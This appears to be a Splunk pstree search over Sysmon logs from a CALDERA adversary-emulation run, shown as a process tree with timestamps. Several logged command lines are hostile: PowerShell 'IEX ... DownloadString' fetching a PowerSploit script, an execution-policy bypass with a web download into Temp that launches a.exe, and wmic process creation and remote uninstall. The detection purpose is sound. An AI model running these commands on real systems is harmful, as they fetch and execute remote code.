 1 index="caldera"  source="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational" CommandLine!="\"C:\\Program Files\\SplunkUniversalForwarder\*"
2 | rex field=ParentImage "\x5c(?<ParentName>[^\x5c]+)$"
3 | rex field=Image "\x5c(?<ProcessName>[^\x5c]+)$"
4 | eval parent = ParentName." (".ParentProcessId.")"
5 | eval child = ProcessName." (".ProcessId.")"
6 | eval detail=strftime(_time,"%Y-%m-%d %H:%M:%S")." ".CommandLine
7 | pstree child=child parent=parent detail=detail spaces=50
8 | table tree
All time
24 events (before 6/9/22 12:43:38.000 AM) No Event Sampling
Job Verbose Mode
Events (24) Patterns Statistics (24) Visualization
20 Per Page Format Preview
Prev 1 2 Next
tree
|--- FileCoAuth.exe (1320) 2022-06-09 00:35:43 "C:\Program Files\Microsoft OneDrive\22.099.0508.0001\FileCoAuth.exe" -Embedding
|--- FileCoAuth.exe (1792) 2022-06-09 00:25:43 "C:\Program Files\Microsoft OneDrive\22.099.0508.0001\FileCoAuth.exe" -Embedding
|--- FileCoAuth.exe (996) 2022-06-09 00:15:43 "C:\Program Files\Microsoft OneDrive\22.099.0508.0001\FileCoAuth.exe" -Embedding
|--- cmd.exe (8792) 2022-06-09 00:09:10 cmd.exe /C powershell.exe "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellMa
`` |--- powershell.exe (7644) 2022-06-09 00:09:10 powershell.exe  "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerS
|--- powershell.exe (6368) 2022-06-09 00:08:26 powershell.exe -ExecutionPolicy Bypass -C "Invoke-WebRequest -OutFile $env:Temp\test10.lnk \"https://raw.githubuserconte
`` |--- taskkill.exe (2588) 2022-06-09 00:08:37 "C:\Windows\system32\taskkill.exe" /IM a.exe /F
`` |--- powershell.exe (6340) 2022-06-09 00:08:27 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityP
`` `` |--- a.exe (8116) 2022-06-09 00:08:32 "C:\Users\CALDER~1\AppData\Local\Temp\a.exe"
|--- cmd.exe (2816) 2022-06-09 00:07:37 cmd.exe /C wmic process call create notepad.exe
`` |--- WMIC.exe (1484) 2022-06-09 00:07:37 wmic  process call create notepad.exe
|--- cmd.exe (6864) 2022-06-09 00:06:36 cmd.exe /C wmic /node:"127.0.0.1" product where "name like 'Tightvnc%%%%'" call uninstall
`` |--- WMIC.exe (8588) 2022-06-09 00:06:36 wmic  /node:"127.0.0.1" product where "name like 'Tightvnc%%%%'" call uninstall
|--- FileCoAuth.exe (4856) 2022-06-09 00:05:43 "C:\Program Files\Microsoft OneDrive\22.099.0508.0001\FileCoAuth.exe" -Embedding